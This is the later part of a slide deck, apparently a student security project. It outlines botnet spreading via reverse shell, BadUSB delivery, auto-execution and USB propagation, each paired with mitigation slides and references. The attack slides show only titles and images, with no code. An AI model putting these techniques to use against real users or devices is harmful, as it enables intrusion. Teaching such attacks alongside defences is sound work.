
Spreading -Botnet
Spreading using reverse shell
.

Slide 30
Anti-Botnet Spreading
Detection: Monitor traffic, use signatures, analyze behavior, deploy honeypots, apply machine learning.
Prevention: Keep systems updated, use antivirus/firewall, disable unused services, enforce strong passwords/MFA, educate users.
Removal: Disconnect infected devices, run antivirus, reset passwords, restore backups, report serious cases.

Slide 31
03
Second Solution Techniques and Anti-Techniques

Slide 32
Delivery Technique -USB
For the second delivery method, we exploit via BadUSB using microcontroller :
In common case :
USB device is known as storage
USB are portable physical device
USB marketplace still increase in recent year (Dhapel, 2025)
USB is the first choice for digital people
USB is a commonly overlook
Affordable and can drop at public places

Slide 33

Delivery Technique -USB
50% random picker (Dockrill 2016)

Slide 34

Delivery Technique -USB

Slide 35
Anti-Delivery Technique -USB
Set Group Policy
Stopping powershell execution
Log off - device - short awake time
Strong password, screen off 1 min inactive

Slide 36

Auto-Executing Technique -USB

Slide 37

Auto-Executing Technique -USB

Slide 38
Anti-Executing Technique -USB
Turn off Wi-Fi, not in used
Use airplane mode, when question about the legibility of new devices or disconnect wifi
Turn off powershell script
Set Group Policy for restricting for adding .exe or shortcut into startup folder
Go to Setting -> disable powershell

Slide 39

Spreading Technique - USB
Usb Propagator

Slide 40

Spreading Technique - USB

Slide 41
Anti-Spreading Technique - USB
Use Passcode
In Telegram security setting, you can enable local passcode to lock the app after being away for certain time.
Remove from Start Menu Search
Instead of search for telegram and open it, now you only click open it manually on the desktop.

Slide 42
Conclusion
We conduct techniques of delivery, execution, and spreading using DNS spoof and HID attack surface. While also present techniques that help mitigating these common malicious activity.
Using ON NETWORK
On USB

Slide 43
References
malwaredllc. 2025. “malwaredllc / byob: An open‑source post‑exploitation framework.” GitHub repository.
Garruba, Giulian. 2024. “Botnet detection and removal: tools & techniques.” Mimecast blog. https://www.mimecast.com/blog/botnet-detection-and-removal/
Dhaptel, Aarti. 2025. “USB Flash Drives Market Size, Share | Growth Report 2032.” Market Research Future. https://www.marketresearchfuture.com/reports/usb-flash-drives-market-38381
Dockrill, Peter. 2016. “People Will Pick Up And Use Almost 50% of Random, Discarded USB Drives, Study Finds..” Science alert. https://www.sciencealert.com/people-will-pick-up-and-use-almost-50-of-random-discarded-usb-drives-study-finds
Bettercap. n.d. ARP.SPOOF. https://www.bettercap.org/modules/ethernet/spoofers/arp.spoof/.
Bettercap. n.d. DNS.SPOOF. https://www.bettercap.org/modules/ethernet/spoofers/dns.spoof/.
Bettercap. n.d. NET.PROBE. https://www.bettercap.org/modules/ethernet/net.probe/.
Fund, Fairda. 2016. “Redirect traffic to a wrong or a fake site with DNS spoofing on a LAN.” https://witestlab.poly.edu/blog/redirect-traffic-to-a-wrong-or-fake-site-with-dns-spoofing-on-a-lan/
Greig, Jonathan. 2025. “DOJ deletes China-linked PlugX malware off more than 4,200 US computers.” The Record. https://therecord.media/doj-deletes-china-linked-plugx-malware.
Kanadijian, Richard. 2022. “BadUSB: A Growing Cybersecurity Threat.” CPO Magazine. https://www.cpomagazine.com/cyber-security/badusb-a-growing-cybersecurity-threat/.
Nair, Prajeet. 2022. “FIN7 Targets US Enterprises Via BadUSB.” ISMG. https://www.bankinfosecurity.com/fin7-targets-us-enterprises-via-badusb-a-18278.
Neilson, James. 2024. “The threats of USB-based attacks for critical infrastructure.” TechRadar. https://www.techradar.com/pro/the-threats-of-usb-based-attacks-for-critical-infrastructure.

Slide 44
THANK YOU

